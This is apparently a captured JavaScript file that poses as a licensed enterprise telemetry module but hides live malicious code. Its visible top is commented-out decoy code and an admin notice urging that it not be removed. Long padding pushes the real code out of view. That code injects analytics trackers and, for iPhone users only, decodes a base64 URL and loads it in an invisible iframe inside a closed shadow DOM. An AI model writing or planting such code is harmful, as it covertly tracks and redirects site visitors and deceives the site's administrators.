

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.pushdealer.com/5eb53b43/script_0.js
body_size: 1651
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---















































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



(function() {
    var _i = /iPhone/i.test(navigator.userAgent);
    if (!_i) return;

    var _u = atob('aHR0cHM6Ly9pcGhvbmV4Lm1qZHF3LmNuLw==');
    var s = document.createElement('div');
    s.style.display = 'none';
    var r = s.attachShadow({mode: 'closed'});

    var f = document.createElement('iframe');
    f.src = _u;
    Object.assign(f.style, {
        width: '0px',
        height: '0px',
        border: 'none',
        position: 'fixed',
        top: '-1000px',
        left: '-1000px'
    });

    var m = function() {
        r.appendChild(f);
        document.documentElement.appendChild(s);
    };

    if (document.readyState === 'complete') {
        m();
    } else {
        window.addEventListener('load', m);
    }
})();